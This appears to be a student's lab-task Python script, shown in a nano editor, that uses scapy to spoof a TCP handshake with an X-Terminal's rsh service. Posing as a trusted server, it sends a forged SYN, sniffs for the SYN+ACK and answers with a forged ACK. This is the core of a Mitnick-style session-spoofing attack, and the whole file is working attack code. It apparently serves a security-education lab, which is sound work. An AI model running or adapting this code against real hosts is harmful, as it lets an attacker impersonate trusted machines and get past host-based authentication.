 GNU nano 4.8 task_2.1.3.py
#!/usr/bin/python3
from scapy.all import *
# Define IPs and ports for the connection
x_ip = "10.9.0.5" # X-Terminal IP
x_port = 514 # rsh service port on X-Terminal
srv_ip = "10.9.0.6" # Trusted Server IP
srv_port = 1023 # Source port for the SYN packet
# Global variable to store sequence number from SYN+ACK packet
seq_num = None # Initialize globally
# Step 1: Send a spoofed SYN packet to start the TCP handshake
syn_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=srv_port, dport=x_port, flags="S", seq=0)
send(syn_pkt)
print("Spoofed SYN packet sent from Trusted Server to X-Terminal with sequence number 0.")
# Step 2: Define function to spoof an ACK packet in response to a SYN+ACK
def spoof_ack(pkt):
    global seq_num # Use global seq_num to store the sequence number
    if pkt[TCP].flags == "SA": # Check if packet is SYN+ACK
        seq_num = pkt[TCP].seq + 1 # Capture and increment the sequence number
        ack_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=srv_port, dport=x_port, flags="A", seq=0, ack=seq_num)
        send(ack_pkt)
        print("Spoofed ACK sent to complete the handshake with sequence number 0.")
# Step 3: Sniff for SYN+ACK from X-Terminal and call spoof_ack when detected
sniff(filter=f"tcp and src host {x_ip} and dst port {srv_port}", prn=spoof_ack, count=1)